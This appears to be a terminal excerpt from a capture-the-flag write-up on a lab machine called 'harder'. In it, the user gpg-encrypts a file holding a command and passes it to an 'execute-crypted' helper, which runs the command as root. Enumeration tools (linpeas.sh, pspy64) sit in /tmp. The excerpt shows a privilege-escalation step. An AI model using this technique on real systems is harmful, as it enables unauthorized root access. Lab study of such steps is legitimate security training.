 harder:/tmp$ gpg --cipher-algo AES-256 --symmetric command
harder:/tmp$ ls -lna
total 3368
drwxrwxrwt 1 0 0 4096 Jun 18 21:38 .
drwxr-xr-x 1 0 0 4096 Jul 7 2020 ..
drwx------ 2 1001 0 4096 Jul 7 2020 client_temp
-rw-r--r-- 1 1000 1000 6 Jun 18 21:36 command
-rw-r--r-- 1 1000 1000 83 Jun 18 21:38 command.gpg
drwx------ 2 1001 0 4096 Jul 7 2020 fastcgi_temp
-rwxr-xr-x 1 1001 1001 325864 Jun 18 20:46 linpeas.sh
drwx------ 2 1001 0 4096 Jul 7 2020 proxy_temp_path
-rwxr-xr-x 1 1000 1000 3078592 Jun 18 20:58 pspy64
drwx------ 2 1001 0 4096 Jul 7 2020 scgi_temp
-rw------- 1 1001 1001 72 Jun 18 20:38 sess_0gm7br20bg7ts7shvjg1ebskd9
-rw------- 1 1001 1001 0 Jul 7 2020 sess_utu0095om9rr89vk98njrm2t2t
drwx------ 2 1001 0 4096 Jul 7 2020 uwsgi_temp
harder:/tmp$ execute-crypted command.gpg
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
root
harder:/tmp$